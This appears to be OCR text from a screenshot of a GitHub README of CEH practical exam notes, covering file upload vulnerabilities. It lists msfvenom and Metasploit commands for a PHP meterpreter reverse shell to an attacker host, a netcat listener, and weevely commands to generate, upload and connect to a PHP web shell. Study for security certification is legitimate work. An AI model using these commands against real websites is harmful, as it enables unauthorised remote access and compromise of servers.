 ceh practical - YouTube
passed ceh practical - Google Se
GitHub - CyberSecurityUP/Guide
CEH-Practical-Notes/README.m
Creating HTML Reports | Nmap N
github.com/infovault-Ytube/CEH-Practical-Notes/blob/main/README.md
Incognito
462 lines (331 sloc) 13.1 KB
Raw Blame
File Upload Vulnerability
msfvenom -p php/meterpreter/reverse_tcp LHOST=<attacker-ip> LPORT=<attacker-port> -f raw > file.php
msfdb init && msfconsole
use multi/handler
set payload php/meterepreter/reverse_tcp
set LHOST=attacker-ip
set LPORT= attcker-port
run
# If incase, metaspolit not working use NetCat and shell code below
Reverse Shell Cheat Sheet : Use the code, change IP & Port and use it with NetCat listener
nc -vnl -p 1234
Weevely : Generate PHP Reverse shell
weevely generate password123 /home/error.php
# Upload the above error.php to website and use the below cmd to get reverse shell
weevely http://domain.com/error.php password123
SQL Injection